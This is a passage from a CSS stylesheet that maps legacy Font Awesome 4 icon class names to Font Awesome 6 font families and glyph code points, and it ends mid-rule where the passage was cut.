.fa.fa-clock-o:before {
    content: "\f017";
}

.fa.fa-arrow-circle-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-down:before {
    content: "\f358";
}

.fa.fa-arrow-circle-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-up:before {
    content: "\f35b";
}

.fa.fa-play-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-play-circle-o:before {
    content: "\f144";
}

.fa.fa-repeat:before {
    content: "\f01e";
}

.fa.fa-rotate-right:before {
    content: "\f01e";
}

.fa.fa-refresh:before {
    content: "\f021";
}

.fa.fa-list-alt {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-list-alt:before {
    content: "\f022";
}

.fa.fa-dedent:before {
    content: "\f03b";
}

.fa.fa-video-camera:before {
    content: "\f03d";
}

.fa.fa-picture-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-picture-o:before {
    content: "\f03e";
}

.fa.fa-photo {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-photo:before {
    content: "\f03e";
}

.fa.fa-image {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-image:before {
    content: "\f03e";
}

.fa.fa-map-marker:before {
    content: "\f3c5";
}

.fa.fa-pencil-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-pencil-square-o:before {
    content: "\f044";
}

.fa.fa-edit {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-edit:before {
    content: "\f044";
}

.fa.fa-share-square-o:before {
    content: "\f14d";
}

.fa.fa-check-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-check-square-o:before {
    content: "\f14a";
}

.fa.fa-arrows:before {
    content: "\f0b2";
}

.fa.fa-times-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-circle-o:before {
    content: "\f057";
}

.fa.fa-check-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-check-circle-o:before {
    content: "\f058";
}

.fa.fa-mail-forward:before {
    content: "\f064";
}

.fa.fa-expand:before {
    content: "\f424";
}

.fa.fa-compress:before {
    content: "\f422";
}

.fa.fa-eye {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-eye-slash {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-warning:before {
    content: "\f071";
}

.fa.fa-calendar:before {
    content: "\f073";
}

.fa.fa-arrows-v:before {
    content: "\f338";
}

.fa.fa-arrows-h:before {
    content: "\f337";
}

.fa.fa-bar-chart:before {
    content: "\e0e3";
}

.fa.fa-bar-chart-o:before {
    content: "\e0e3";
}

.fa.fa-twitter-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-twitter-square:before {
    content: "\f081";
}

.fa.fa-facebook-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-square:before {
    content: "\f082";
}

.fa.fa-gears:before {
    content: "\f085";
}

.fa.fa-thumbs-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-thumbs-o-up:before {
    content: "\f164";
}

.fa.fa-thumbs-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-thumbs-o-down:before {
    content: "\f165";
}

.fa.fa-heart-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-heart-o:before {
    content: "\f004";
}

.fa.fa-sign-out:before {
    content: "\f2f5";
}

.fa.fa-linkedin-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linkedin-square:before {
    content: "\f08c";
}

.fa.fa-thumb-tack:before {
    content: "\f08d";
}

.fa.fa-external-link:before {
    content: "\f35d";
}

.fa.fa-sign-in:before {
    content: "\f2f6";
}

.fa.fa-github-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-github-square:before {
    content: "\f092";
}

.fa.fa-lemon-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-lemon-o:before {
    content: "\f094";
}

.fa.fa-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-square-o:before {
    content: "\f0c8";
}

.fa.fa-bookmark-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bookmark-o:before {
    content: "\f02e";
}

.fa.fa-twitter {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook:before {
    content: "\f39e";
}

.fa.fa-facebook-f {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-f:before {
    content: "\f39e";
}

.fa.fa-github {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-credit-card {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-feed:before {
    content: "\f09e";
}

.fa.fa-hdd-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hdd-o:before {
    content: "\f0a0";
}

.fa.fa-hand-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-right:before {
    content: "\f0a4";
}

.fa.fa-hand-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-left:before {
    content: "\f0a5";
}

.fa.fa-hand-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-up:before {
    content: "\f0a6";
}

.fa.fa-hand-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-down:before {
    content: "\f0a7";
}

.fa.fa-globe:before {
    content: "\f57d";
}

.fa.fa-tasks:before {
    content: "\f828";
}

.fa.fa-arrows-alt:before {
    content: "\f31e";
}

.fa.fa-group:before {
    content: "\f0c0";
}

.fa.fa-chain:before {
    content: "\f0c1";
}

.fa.fa-cut:before {
    content: "\f0c4";
}

.fa.fa-files-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-files-o:before {
    content: "\f0c5";
}

.fa.fa-floppy-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-floppy-o:before {
    content: "\f0c7";
}

.fa.fa-save {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-save:before {
    content: "\f0c7";
}

.fa.fa-navicon:before {
    content: "\f0c9";
}

.fa.fa-reorder:before {
    content: "\f0c9";
}

.fa.fa-magic:before {
    content: "\e2ca";
}

.fa.fa-pinterest {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pinterest-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pinterest-square:before {
    content: "\f0d3";
}

.fa.fa-google-plus-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-square:before {
    content: "\f0d4";
}

.fa.fa-google-plus {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus:before {
    content: "\f0d5";
}

.fa.fa-money:before {
    content: "\f3d1";
}

.fa.fa-unsorted:before {
    content: "\f0dc";
}

.fa.fa-sort-desc:before {
    content: "\f0dd";
}

.fa.fa-sort-asc:before {
    content: "\f0de";
}

.fa.fa-linkedin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linkedin:before {
    content: "\f0e1";
}

.fa.fa-rotate-left:before {
    content: "\f0e2";
}

.fa.fa-legal:before {
    content: "\f0e3";
}

.fa.fa-tachometer:before {
    content: "\f625";
}

.fa.fa-dashboard:before {
    content: "\f625";
}

.fa.fa-comment-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-comment-o:before {
    content: "\f075";
}

.fa.fa-comments-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-comments-o:before {
    content: "\f086";
}

.fa.fa-flash:before {
    content: "\f0e7";
}

.fa.fa-clipboard:before {
    content: "\f0ea";
}

.fa.fa-lightbulb-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-lightbulb-o:before {
    content: "\f0eb";
}

.fa.fa-exchange:before {
    content: "\f362";
}

.fa.fa-cloud-download:before {
    content: "\f0ed";
}

.fa.fa-cloud-upload:before {
    content: "\f0ee";
}

.fa.fa-bell-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bell-o:before {
    content: "\f0f3";
}

.fa.fa-cutlery:before {
    content: "\f2e7";
}

.fa.fa-file-text-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-text-o:before {
    content: "\f15c";
}

.fa.fa-building-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-building-o:before {
    content: "\f1ad";
}

.fa.fa-hospital-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hospital-o:before {
    content: "\f0f8";
}

.fa.fa-tablet:before {
    content: "\f3fa";
}

.fa.fa-mobile:before {
    content: "\f3cd";
}

.fa.fa-mobile-phone:before {
    content: "\f3cd";
}

.fa.fa-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-circle-o:before {
    content: "\f111";
}

.fa.fa-mail-reply:before {
    content: "\f3e5";
}

.fa.fa-github-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-folder-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-folder-o:before {
    content: "\f07b";
}

.fa.fa-folder-open-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-folder-open-o:before {
    content: "\f07c";
}

.fa.fa-smile-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-smile-o:before {
    content: "\f118";
}

.fa.fa-frown-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-frown-o:before {
    content: "\f119";
}

.fa.fa-meh-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-meh-o:before {
    content: "\f11a";
}

.fa.fa-keyboard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-keyboard-o:before {
    content: "\f11c";
}

.fa.fa-flag-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-flag-o:before {
    content: "\f024";
}

.fa.fa-mail-reply-all:before {
    content: "\f122";
}

.fa.fa-star-half-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-o:before {
    content: "\f5c0";
}

.fa.fa-star-half-empty {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-empty:before {
    content: "\f5c0";
}

.fa.fa-star-half-full {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-full:before {
    content: "\f5c0";
}

.fa.fa-code-fork:before {
    content: "\f126";
}

.fa.fa-chain-broken:before {
    content: "\f127";
}

.fa.fa-unlink:before {
    content: "\f127";
}

.fa.fa-calendar-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-o:before {
    content: "\f133";
}

.fa.fa-maxcdn {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-html5 {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-css3 {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-unlock-alt:before {
    content: "\f09c";
}

.fa.fa-minus-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-minus-square-o:before {
    content: "\f146";
}

.fa.fa-level-up:before {
    content: "\f3bf";
}

.fa.fa-level-down:before {
    content: "\f3be";
}

.fa.fa-pencil-square:before {
    content: "\f14b";
}

.fa.fa-external-link-square:before {
    content: "\f360";
}

.fa.fa-compass {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-down:before {
    content: "\f150";
}

.fa.fa-toggle-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-down:before {
    content: "\f150";
}

.fa.fa-caret-square-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-up:before {
    content: "\f151";
}

.fa.fa-toggle-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-up:before {
    content: "\f151";
}

.fa.fa-caret-square-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-right:before {
    content: "\f152";
}

.fa.fa-toggle-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-right:before {
    content: "\f152";
}

.fa.fa-eur:before {
    content: "\f153";
}

.fa.fa-euro:before {
    content: "\f153";
}

.fa.fa-gbp:before {
    content: "\f154";
}

.fa.fa-usd:before {
    content: "\24";
}

.fa.fa-dollar:before {
    content: "\24";
}

.fa.fa-inr:before {
    content: "\e1bc";
}

.fa.fa-rupee:before {
    content: "\e1bc";
}

.fa.fa-jpy:before {
    content: "\f157";
}

.fa.fa-cny:before {
    content: "\f157";
}

.fa.fa-rmb:before {
    content: "\f157";
}

.fa.fa-yen:before {
    content: "\f157";
}

.fa.fa-rub:before {
    content: "\f158";
}

.fa.fa-ruble:before {
    content: "\f158";
}

.fa.fa-rouble:before {
    content: "\f158";
}

.fa.fa-krw:before {
    content: "\f159";
}

.fa.fa-won:before {
    content: "\f159";
}

.fa.fa-btc {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitcoin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitcoin:before {
    content: "\f15a";
}

.fa.fa-file-text:before {
    content: "\f15c";
}

.fa.fa-sort-alpha-asc:before {
    content: "\f15d";
}

.fa.fa-sort-alpha-desc:before {
    content: "\f881";
}

.fa.fa-sort-amount-asc:before {
    content: "\f884";
}

.fa.fa-sort-amount-desc:before {
    content: "\f160";
}

.fa.fa-sort-numeric-asc:before {
    content: "\f162";
}

.fa.fa-sort-numeric-desc:before {
    content: "\f886";
}

.fa.fa-youtube-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-youtube-square:before {
    content: "\f431";
}

.fa.fa-youtube {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing-square:before {
    content: "\f169";
}

.fa.fa-youtube-play {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-youtube-play:before {
    content: "\f167";
}

.fa.fa-dropbox {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stack-overflow {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-instagram {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-flickr {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-adn {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket-square:before {
    content: "\f171";
}

.fa.fa-tumblr {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-tumblr-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-tumblr-square:before {
    content: "\f174";
}

.fa.fa-long-arrow-down:before {
    content: "\f309";
}

.fa.fa-long-arrow-up:before {
    content: "\f30c";
}

.fa.fa-long-arrow-left:before {
    content: "\f30a";
}

.fa.fa-long-arrow-right:before {
    content: "\f30b";
}

.fa.fa-apple {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-windows {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-android {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linux {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-dribbble {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-skype {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-foursquare {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-trello {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gratipay {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gittip {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gittip:before {
    content: "\f184";
}

.fa.fa-sun-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sun-o:before {
    content: "\f185";
}

.fa.fa-moon-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-moon-o:before {
    content: "\f186";
}

.fa.fa-vk {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-weibo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-renren {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pagelines {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stack-exchange {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-right:before {
    content: "\f35a";
}

.fa.fa-arrow-circle-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-left:before {
    content: "\f359";
}

.fa.fa-caret-square-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-left:before {
    content: "\f191";
}

.fa.fa-toggle-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-left:before {
    content: "\f191";
}

.fa.fa-dot-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-dot-circle-o:before {
    content: "\f192";
}

.fa.fa-vimeo-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo-square:before {
    content: "\f194";
}

.fa.fa-try:before {
    content: "\e2bb";
}

.fa.fa-turkish-lira:before {
    content: "\e2bb";
}

.fa.fa-plus-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-plus-square-o:before {
    content: "\f0fe";
}

.fa.fa-slack {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wordpress {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-openid {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-institution:before {
    content: "\f19c";
}

.fa.fa-bank:before {
    content: "\f19c";
}

.fa.fa-mortar-board:before {
    content: "\f19d";
}

.fa.fa-yahoo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-square:before {
    content: "\f1a2";
}

.fa.fa-stumbleupon-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stumbleupon {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-delicious {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-digg {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pied-piper-pp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pied-piper-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-drupal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-joomla {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance-square:before {
    content: "\f1b5";
}

.fa.fa-steam {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-steam-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-steam-square:before {
    content: "\f1b7";
}

.fa.fa-automobile:before {
    content: "\f1b9";
}

.fa.fa-cab:before {
    content: "\f1ba";
}

.fa.fa-spotify {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-deviantart {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-soundcloud {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-file-pdf-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-pdf-o:before {
    content: "\f1c1";
}

.fa.fa-file-word-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-word-o:before {
    content: "\f1c2";
}

.fa.fa-file-excel-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-excel-o:before {
    content: "\f1c3";
}

.fa.fa-file-powerpoint-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-powerpoint-o:before {
    content: "\f1c4";
}

.fa.fa-file-image-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-image-o:before {
    content: "\f1c5";
}

.fa.fa-file-photo-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-photo-o:before {
    content: "\f1c5";
}

.fa.fa-file-picture-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-picture-o:before {
    content: "\f1c5";
}

.fa.fa-file-archive-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-archive-o:before {
    content: "\f1c6";
}

.fa.fa-file-zip-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-zip-o:before {
    content: "\f1c6";
}

.fa.fa-file-audio-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-audio-o:before {
    content: "\f1c7";
}

.fa.fa-file-sound-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-sound-o:before {
    content: "\f1c7";
}

.fa.fa-file-video-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-video-o:before {
    content: "\f1c8";
}

.fa.fa-file-movie-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-movie-o:before {
    content: "\f1c8";
}

.fa.fa-file-code-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-code-o:before {
    content: "\f1c9";
}

.fa.fa-vine {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-codepen {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-jsfiddle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-life-bouy:before {
    content: "\f1cd";
}

.fa.fa-life-buoy:before {
    content: "\f1cd";
}

.fa.fa-life-saver:before {
    content: "\f1cd";
}

.fa.fa-support:before {
    content: "\f1cd";
}

.fa.fa-circle-o-notch:before {
    content: "\f1ce";
}

.fa.fa-rebel {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ra {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ra:before {
    content: "\f1d0";
}

.fa.fa-resistance {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-resistance:before {
    content: "\f1d0";
}

.fa.fa-empire {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ge {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ge:before {
    content: "\f1d1";
}

.fa.fa-git-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-git-square:before {
    content: "\f1d2";
}

.fa.fa-git {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-hacker-news {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator-square:before {
    content: "\f1d4";
}

.fa.fa-yc-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc-square:before {
    content: "\f1d4";
}

.fa.fa-tencent-weibo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-qq {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-weixin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wechat {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wechat:before {
    content: "\f1d7";
}

.fa.fa-send:before {
    content: "\f1d8";
}

.fa.fa-paper-plane-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-paper-plane-o:before {
    content: "\f1d8";
}

.fa.fa-send-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-send-o:before {
    content: "\f1d8";
}

.fa.fa-circle-thin {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-circle-thin:before {
    content: "\f111";
}

.fa.fa-header:before {
    content: "\f1dc";
}

.fa.fa-futbol-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-futbol-o:before {
    content: "\f1e3";
}

.fa.fa-soccer-ball-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-soccer-ball-o:before {
    content: "\f1e3";
}

.fa.fa-slideshare {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-twitch {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yelp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-newspaper-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-newspaper-o:before {
    content: "\f1ea";
}

.fa.fa-paypal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-wallet {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-visa {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-mastercard {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-discover {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-amex {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-paypal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-stripe {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bell-slash-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bell-slash-o:before {
    content: "\f1f6";
}

.fa.fa-trash:before {
    content: "\f2ed";
}

.fa.fa-copyright {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-eyedropper:before {
    content: "\f1fb";
}

.fa.fa-area-chart:before {
    content: "\f1fe";
}

.fa.fa-pie-chart:before {
    content: "\f200";
}

.fa.fa-line-chart:before {
    content: "\f201";
}

.fa.fa-lastfm {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-lastfm-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-lastfm-square:before {
    content: "\f203";
}

.fa.fa-ioxhost {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-angellist {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-cc:before {
    content: "\f20a";
}

.fa.fa-ils:before {
    content: "\f20b";
}

.fa.fa-shekel:before {
    content: "\f20b";
}

.fa.fa-sheqel:before {
    content: "\f20b";
}

.fa.fa-buysellads {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-connectdevelop {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-dashcube {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-forumbee {
